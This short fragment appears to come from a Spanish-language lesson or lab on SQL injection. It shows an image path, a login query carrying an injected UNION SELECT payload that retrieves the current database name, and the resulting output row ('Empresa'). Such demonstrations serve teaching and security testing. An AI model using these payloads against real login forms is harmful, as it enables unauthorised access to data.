 Sentencia SQL
SELECT * FROM Usuarios WHERE username = 'hh' AND password = 'cualquier_input'
UNION SELECT NULL, current_database() AS nombre_bd, NULL, NULL; --'
[(None, 'Empresa', None, None)]